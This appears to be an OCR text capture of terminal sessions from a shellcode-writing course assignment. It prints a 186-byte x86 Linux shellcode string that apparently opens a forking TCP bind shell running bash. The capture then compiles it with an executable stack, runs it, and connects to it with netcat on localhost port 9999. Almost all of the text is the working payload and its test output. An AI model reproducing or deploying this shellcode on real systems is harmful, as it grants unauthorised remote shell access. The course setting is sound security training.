 mshaneck@kali32: ~/SLAE32/A1
File Edit View Search Terminal Help
[+] Dumping shellcode ...
"\x31\xc0\xb0\x06\x50\xb0\x01\x50\xb0\x02\x50\xb0\x66\x31\xdb\xb3\x01\x89\xe1\xcd\x80\x89
\xc6\x31\xdb\x53\x53\x53\xbb\xf2\xf0\x27\x2f\x81\xe3\x0f\x0f\xff\x0f\x53\x89\xe3\x31\xc9\
xb1\x10\x51\x53\x56\x89\xe1\x31\xdb\xb3\x02\x31\xc0\xb0\x66\xcd\x80\x31\xc0\x50\x56\x89\x
e1\x31\xdb\xb3\x04\xb0\x66\xcd\x80\x31\xc0\xb0\x10\x50\x89\xe2\x83\xec\x10\x52\x83\xea\x1
0\x52\x56\x89\xe1\x31\xdb\xb3\x05\xb0\x66\xcd\x80\x83\xc4\x20\x89\xc7\x31\xc0\xb0\x02\xcd
\x80\x31\xdb\x39\xd8\x74\x12\x31\xd2\x83\xec\x04\x89\xe1\x89\xc3\x31\xc0\xb0\x07\x83\xc4\
x04\xeb\xc3\x89\xfb\x31\xc9\x31\xc0\xb0\x3f\xcd\x80\xb0\x3f\x41\xcd\x80\xb0\x3f\x41\xcd\x
80\x31\xc0\x50\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x68\x2f\x2f\x2f\x2f\x89\xe3\x50\x8
9\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"
[+] Done!
mshaneck@kali32:~/SLAE32/A1$ vi shellcode.c
mshaneck@kali32:~/SLAE32/A1$ gcc -z execstack -o shellcode shellcode.c
mshaneck@kali32:~/SLAE32/A1$ ./shellcode
Shellcode Length:  186
mshaneck@kali32: ~/SLAE32/A1
File Edit View Search Terminal Help
mshaneck@kali32:~/SLAE32/A1$ nc -v localhost 9999
localhost [127.0.0.1] 9999 (?) open
echo $$
2697
echo $PPID
2683
^C
mshaneck@kali32:~/SLAE32/A1$ nc -v localhost 9999
localhost [127.0.0.1] 9999 (?) open
echo $$
2699
echo $PPID
2683
^C
mshaneck@kali32:~/SLAE32/A1$ nc -v localhost 9999
localhost [127.0.0.1] 9999 (?) open
echo $$
2701
echo $PPID
2683
^C
mshaneck@kali32:~/SLAE32/A1$